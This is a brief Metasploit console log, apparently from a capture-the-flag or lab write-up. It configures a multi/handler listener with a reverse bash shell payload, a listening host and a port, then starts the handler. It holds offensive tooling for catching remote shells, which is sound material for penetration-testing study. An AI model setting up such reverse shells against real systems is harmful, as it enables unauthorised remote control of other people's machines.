 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload ⇒ cmd/unix/reverse_bash
msf6 exploit(multi/handler) > set LHOST 10.10.16.12
LHOST ⇒ 10.10.16.12
msf6 exploit(multi/handler) > set LPORT 1337
LPORT ⇒ 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.12:1337